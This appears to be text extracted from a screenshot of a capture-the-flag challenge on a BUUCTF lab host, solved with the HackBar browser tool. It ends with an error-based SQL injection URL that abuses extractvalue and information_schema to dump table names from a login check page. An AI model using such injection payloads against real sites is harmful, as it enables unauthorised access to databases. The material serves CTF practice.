 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
XPATH syntax error: '\H4rDsq1'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://fd95eb10-060b-4a86-90e7-49810848dad2.node4.buuoj.cn:81
/check.php?username=admin&password=admin'^extractvalue(1,concat(0x5c,
(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like('gee
k'))))%23